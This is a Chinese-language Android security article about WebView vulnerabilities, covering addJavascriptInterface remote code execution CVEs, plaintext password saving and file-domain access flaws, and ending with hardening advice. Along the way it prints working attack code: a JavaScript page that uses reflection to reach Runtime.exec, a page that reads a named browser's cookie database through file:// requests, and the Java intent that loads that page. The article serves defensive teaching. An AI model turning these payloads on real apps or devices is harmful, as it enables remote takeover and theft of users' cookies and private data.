 Android安全开发之WebView中的大坑
翻译 火山石 2016-07-17 09:29:27 17632 收藏 1
分类专栏： Android
0X01 About WebView
在Android开发中，经常会使用WebView来实现WEB页面的展示，在Activiry中启动自己的浏览器，或者简单的展示
一些在线内容等。WebView功能强大，应用广泛，但它是天使与恶魔的合体，一方面它增强了APP的上网体验，让APP功
能更多样化，另一方面它也引入了很多的安全问题。在过去几年WebView中被披露的重大漏洞包括了任意代码执行漏
洞、跨域、密码明文保存等，这些安全问题可以直接导致用户敏感信息泄露，移动终端被恶意攻击者控制。下文将详细介
绍这一系列安全问题，罗列相关的一些案列，并提供相应安全开发建议。
0X02 WebView任意代码执行漏洞
已知的WebView任意代码执行漏洞有4个。较早被公布是CVE-2012-6636，揭露了WebView中
addJavascriptInterface接口会引起远程代码执行漏洞。接着是CVE-2013-4710，针对某些特定机型会存在
addJavascriptInterface API引起的远程代码执行漏洞。之后是CVE-2014-1939爆出WebView中内置导出的
“searchBoxJavaBridge_”Java Object可能被利用，实现远程任意代码。再后来是CVE-2014-7224，类似于CVE-
2014-1939，WebView内置导出“accessibility”和“accessibilityTraversal”两个Java Object接口，可被利用实现远
程任意代码执行。
后文我们将围绕下面这段常见的示例代码展开：
WebView mWebView = (WebView)findViewById(R.id.webView);
①WebSettings msetting = mWebView.getSettings();
②msetting.setJavaScriptEnabled(true);
③mWebView.addJavascriptInterface(new TestAddJsInterface(), "myjs");
④mWebView.loadUrl(getIntent().getStringExtra("url"));
CVE-2012-6636
Android系统为了方便APP中Java代码和网页中的Javascript脚本交互，在WebView控件中实现了
addJavascriptInterface接口，对应示例代码中的③，网页中的JS脚本可以利用接口“myjs”调用App中的Java代码，而
Java对象继承关系会导致很多Public的函数及getClass函数都可以在JS中被访问，结合Java的反射机制，攻击者还可以获
得系统类的函数，进而可以进行任意代码执行。漏洞在2013年8月被披露后，很多APP都中招，其中浏览器APP成为重灾
区。但截至目前任有很多APP中依然存在此漏洞，与以往不同的只是攻击入口发生了一定的变化。另外我们也发现一些小
厂商的APP开发团队因为缺乏安全意识，依然还在APP中随心所欲的使用addjs接口，明目张胆踩雷。
出于安全考虑，Google在API 17中规定允许被调用的函数必须以@JavascriptInterface进行注解，理论上如果APP依
赖的API为17或者以上，就不会受该问题的影响。但部分机型上，API 17依然受影响，并且如果APP存在此漏洞，且
targetsdk小于17，那漏洞的影响可以覆盖到android4.4的终端,如果大于等于17，只能在android4.2的机型上触发，所以
前一种情况的危害目前来看依旧很大。
CVE-2014-1939
在2014年发现在Android4.4以下的系统中，webkit中默认内置了“searchBoxJavaBridge_”， 代码位于
“java/android/webkit/BrowserFrame.java”，该接口同样存在远程代码执行的威胁。
CVE-2014-7224
在2014年，研究人员Daoyuan Wu和Rocky Chang发现，当系统辅助功能服务被开启时，在Android4.4以下的系统
中，由系统提供的WebView组件都默认导出"accessibility" 和"accessibilityTraversal"这两个接口，代码位于
“android/webkit/AccessibilityInjector.java”，这两个接口同样存在远程任意代码执行的威胁。
常见挂马页面
function addJsHack(cmdArgs){
for (var obj in window)
{ try {
if ("getClass" in window[obj]) {
try{
window[obj].getClass().forName("java.lang.Runtime").
getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);;
}catch(e){
}
}
} catch(e) {
}
}
}
addJsHack()
扫码攻击
图片来自于某漏洞收集平台，通过二维码扫描触发WebView任意代码执行漏洞
以聚美优品为例Ver 3.305，APK MD5:DD8B00EDA393526F66D25CA16E8C7B5C，相关代码位于
com.jm.android.jumei.controls.JuMeiCustomWebView.java中：
public void initWebView(Activity activity, String str, LinearLayout linearLayout, IWebViewNotify iWebViewNotify) {
......
this.wapView.addJavascriptInterface(new WebAppJSInterface(), WEBVIEW_JS_INTERFACE_NAME);
}
0X03 WebView密码明文存储漏洞
WebView默认开启密码保存功能mWebView.setSavePassword(true)，如果该功能未关闭，在用户输入密码时，会
弹出提示框，询问用户是否保存密码，如果选择"是"，密码会被明文保
到/data/data/com.package.name/databases/webview.db
0X04 WebView域控制不严格漏洞
setAllowFileAccess
Android中默认mWebView.setAllowFileAccess(true)，在File域下，能够执行任意的JavaScript代码，同源策略跨域
访问能够对私有目录文件进行访问等。APP对嵌入的WebView未对file:/// 形式的URL做限制，会导致隐私信息泄露，针
对IM类软件会导致聊天信息、联系人等等重要信息泄露，针对浏览器类软件，则更多的是cookie信息泄露。
setAllowFileAccessFromFileURLs
在JELLY_BEAN以前的版本默认是setAllowFileAccessFromFileURLs(true),允许通过file域url中的Javascript读取其他
本地文件，在JELLY_BEAN及以后的版本中默认已被是禁止。
setAllowUniversalAccessFromFileURLs
在JELLY_BEAN以前的版本默认是setAllowUniversalAccessFromFileURLs(true),允许通过file域url中的Javascript访问
其他的源，包括其他的本地文件和http,https源的数据。在JELLY_BEAN及以后的版本中默认已被禁止。
360手机浏览器缺陷可导致用户敏感数据泄漏
以360手机浏览器4.8版本为例，由于未对file域做安全限制，恶意APP调用360浏览器加载本地的攻击页面（比如恶意
APP释放到SDCARD上的一个HTML）后，就可以获取360手机浏览器下的所有私有数据，包括
webviewCookiesChromium.db下的cookie内容，攻击页面关键代码：
function getDatabase() {
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/xml');
}
}
xmlhttp = request;
var prefix = "file:data/data/com.qihoo.browser/databases";
var postfix = "/webviewCookiesChromium.db"; //取保存cookie的db
var path = prefix.concat(postfix);
// 获取本地文件代码
xmlhttp.open("GET", path, false);
xmlhttp.send(null);
var ret = xmlhttp.responseText;
return ret;
}
漏洞利用代码：
copyFile(); //自定义函数，释放filehehe.html到sd卡上
String url = "file:///mnt/sdcard/filehehe.html";
Intent contIntent = new Intent();
contIntent.setAction("android.intent.action.VIEW");
contIntent.setData(Uri.parse(url));
Intent intent = new Intent();
intent.setClassName("com.qihoo.browser","com.qihoo.browser.BrowserActivity");
intent.setAction("android.intent.action.VIEW");
intent.setData(Uri.parse(url));
this.startActivity(intent);
0X05 WebView file跨域漏洞
Android 2.3 webkit或者浏览器APP自建内核中会存在此类跨域漏洞。在处理转跳时存在漏洞，导致允许从http域跨向
file域，实现跨域漏洞。以某浏览器4.5.0.511版本为例，写一个html，命名为filereach.html，存放在服务器上。该浏览器
4.5.0.511的X5内核存在http域跨file域的漏洞。POC代码如下所示：
<iframe name=f src="www.baidu.com" ></iframe>
<script>
function init(){
f.location = "file:///default.prop";
}
setTimeout(init,5000)
</script>
在浏览器中打开服务器上的filereach.html，将从http域跳转到file域
0X06安全开发建议
1)建议开发者通过以下方式移除该JavaScript接口：
removeJavascriptInterface("searchBoxJavaBridge_")
removeJavascriptInterface("accessibility")；
removeJavascriptInterface("accessibilityTraversal")
2)出于安全考虑，为了防止Java层的函数被随便调用，Google在4.2版本之后,规定允许被调用的函数必须以
@JavascriptInterface进行注解
3)通过WebSettings.setSavePassword(false)关闭密码保存提醒功能
4)通过以下设置，防止越权访问，跨域等安全问题：
setAllowFileAccess(false)
setAllowFileAccessFromFileURLs(false)
setAllowUniversalAccessFromFileURLs(false)
0X07参考信息
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-6636
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-4710
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-1939
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7224
http://drops.wooyun.org/webview.html